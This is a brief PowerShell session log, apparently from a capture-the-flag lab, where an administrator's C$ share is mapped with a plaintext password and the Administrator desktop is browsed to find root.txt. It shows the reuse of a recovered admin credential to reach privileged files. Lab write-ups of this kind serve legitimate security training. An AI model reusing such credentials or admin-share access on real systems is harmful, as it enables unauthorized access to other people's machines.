 PS C:\Windows\system32> net use y: \\localhost\c$ /user:administrator MyUnclesAreMarioAndLuigi!!1!
The command completed successfully.
PS C:\Windows\system32> y:
PS Y:\> cd Users\Administrator
PS Y:\Users\Administrator> cd Desktop
PS Y:\Users\Administrator\Desktop> dir
Directory: Y:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        1/28/2019  12:08 AM             33 root.txt